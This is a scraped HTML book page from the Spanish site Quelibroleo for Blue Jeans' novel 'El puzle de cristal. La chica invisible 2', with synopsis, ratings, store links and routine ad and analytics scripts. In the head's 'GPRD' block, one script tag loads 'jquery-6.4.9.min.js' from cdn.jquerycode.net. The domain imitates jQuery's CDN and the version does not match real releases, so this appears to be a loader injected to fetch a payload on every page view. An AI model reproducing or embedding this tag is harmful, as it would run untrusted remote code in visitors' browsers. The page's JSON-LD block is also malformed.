

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-puzle-de-cristal-la-chica-invisible-2
body_size: 16527
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="J6UT8hSDexVMQ7T8NWDJCtZ6UBwRPbK5Bp1BNcFl">

        <meta name="title" content="EL PUZLE DE CRISTAL. La chica invisible 2 - BLUE JEANS (Francisco de Paula Fernández)"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1550668451.jpg"/>
    <meta property="og:image:alt" content="EL PUZLE DE CRISTAL. La chica invisible 2"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-puzle-de-cristal-la-chica-invisible-2"/>
    <meta property="og:title" content="EL PUZLE DE CRISTAL. La chica invisible 2 - BLUE JEANS (Francisco de Paula Fernández)"/>
    <meta property="og:description" content="Tras la explosión en la estación de metro, Julia no es la misma. Se ha convertido en una chica insegura, a veces insolente, y a la que le cuesta encontrar motivación para disfrutar de la vida como lo hacía antes. También las cosas han cambiado para Emilio. El joven del pelo azul se encuentra repleto..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL PUZLE DE CRISTAL. La chica invisible 2",
    "author": {
        "@type": "Person",
        "name": "BLUE JEANS (Francisco de Paula Fernández)"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.44",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "9"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1550668451.jpg",
    "description": "Tras la explosión en la estación de metro, Julia no es la misma. Se ha convertido en una chica insegura, a veces insolente, y a la que le cuesta encontrar motivación para disfrutar de la vida como lo hacía antes. También las cosas han cambiado para Emilio. El joven del pelo azul se encuentra repleto..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL PUZLE DE CRISTAL. La chica invisible 2 - BLUE JEANS (Francisco de Paula Fernández) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL PUZLE DE CRISTAL. La chica invisible 2 - BLUE JEANS (Francisco de Paula Fernández) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Tras la explosión en la estación de metro, Julia no es la misma. Se ha convertido en una chica insegura, a veces insolente, y a la que le cuesta encontrar motivación para disfrutar de la vida como lo hacía antes. También las cosas han cambiado para Emilio. El joven del pelo azul se encuentra repleto...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL PUZLE DE CRISTAL. La chica invisible 2 - BLUE JEANS (Francisco de Paula Fernández) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Tras la explosión en la estación de metro, Julia no es la misma. Se ha convertido en una chica insegura, a veces insolente, y a la que le cuesta encontrar motivación para disfrutar de la vida como lo hacía antes. También las cosas han cambiado para Emilio. El joven del pelo azul se encuentra repleto...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-puzle-de-cristal-la-chica-invisible-2">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL PUZLE DE CRISTAL. La chica invisible 2 - BLUE JEANS (Francisco de Paula Fernández) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Tras la explosión en la estación de metro, Julia no es la misma. Se ha convertido en una chica insegura, a veces insolente, y a la que le cuesta encontrar motivación para disfrutar de la vida como lo hacía antes. También las cosas han cambiado para Emilio. El joven del pelo azul se encuentra repleto...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-puzle-de-cristal-la-chica-invisible-2" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "J6UT8hSDexVMQ7T8NWDJCtZ6UBwRPbK5Bp1BNcFl";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-puzle-de-cristal-la-chica-invisible-2', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="J6UT8hSDexVMQ7T8NWDJCtZ6UBwRPbK5Bp1BNcFl">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="J6UT8hSDexVMQ7T8NWDJCtZ6UBwRPbK5Bp1BNcFl">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1550668451.jpg" alt="EL PUZLE DE CRISTAL. La chica invisible 2" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788408207771';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="259503">
                            <div style="float:left">
                                <h3>EL PUZLE DE CRISTAL. La chica invisible 2 <small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisco de Paula Fernández)</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1550668451.jpg" alt="Portada de EL PUZLE DE CRISTAL. La chica invisible 2" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.44">
                                            8,44
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="9">
                                                9 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/planeta">PLANETA</a></li>
                                                <li><span>Año de edición</span> 2019</li>
                                                <li><span>ISBN</span> 9788408205692</li>
                                                                                                    <li><span>ISBN digital</span> 9788408207771</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+PUZLE+DE+CRISTAL.+La+chica+invisible+2 https%3A%2F%2Fquelibroleo.com%2Fel-puzle-de-cristal-la-chica-invisible-2 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-puzle-de-cristal-la-chica-invisible-2', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-puzle-de-cristal-la-chica-invisible-2"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408205692&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788408205692" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408207771&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL PUZLE DE CRISTAL. La chica invisible 2">
                            <input type="hidden" name="id_libro" value="259503" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="BLUE JEANS (Francisco de Paula Fernández)" id="autor">
                            <input type="hidden" name="_token" value="J6UT8hSDexVMQ7T8NWDJCtZ6UBwRPbK5Bp1BNcFl">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Tras la explosión en la estación de metro, Julia no es la misma. Se ha convertido en una chica insegura, a veces insolente, y a la que le cuesta encontrar motivación para disfrutar de la vida como lo hacía antes. También las cosas han cambiado para Emilio. El joven del pelo azul se encuentra repleto de dudas respecto a su futuro inmediato. Además, conoce a alguien muy especial, que le hará replantearse su situación. Vanesa, por su parte, fue la más perjudicada del grupo por la explosión del artefacto. ¿Eso le está influyendo en su relación con Ingrid?El primer martes de enero del nuevo año, Julia recibe una inquietante e inesperada llamada. Hugo Velero, uno de los compañeros de piso de Iván Pardo, le asegura que el chico del piercing en la ceja ha desaparecido. Iván le ha hablado mucho a su amigo de su inteligencia y su capacidad deductiva, por lo que le pide ayuda a Julia para encontrarlo. La joven, en principio, piensa que es una broma y no acepta. Pero, casualmente, su abuela Pilar, una entrañable y curiosa septuagenaria, con las mismas capacidades mentales que su nieta, vive cerca del edificio en el que ahora reside el joven del que estuvo enamorada y del que no sabe nada desde hace unos meses.Julia decide pasar unos días con su abuela en la ciudad para encontrarse a sí misma. Sin embargo, no será una visita tranquila. Y es que la muerte aparecerá de nuevo en su vida.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="18" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-influencer-muerta-en-paris">
																	<img src="https://quelibroleo.com/images/libros/libro-b01707199224574901.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="345603"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/una-influencer-muerta-en-paris"><span>UNA INFLUENCER MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/algo-tan-sencillo-como-darte-un-beso">
																	<img src="https://quelibroleo.com/images/libros/libro-1460620661.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 12 votos"
							     							     
							     data-id="132830"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/algo-tan-sencillo-como-darte-un-beso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/algo-tan-sencillo-como-darte-un-beso"><span>ALGO TAN SENCILLO CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/puedo-sonar-contigo-el-club-de-los-incomprendidos-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1392026799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 55 votos"
							     							     
							     data-id="121196"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/puedo-sonar-contigo-el-club-de-los-incomprendidos-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/puedo-sonar-contigo-el-club-de-los-incomprendidos-3"><span>¿PUEDO SOÑAR CONTIGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/blue-jeans-francisco-de-paula-fernandez">BLUE JEANS (Francisc...</a></small>
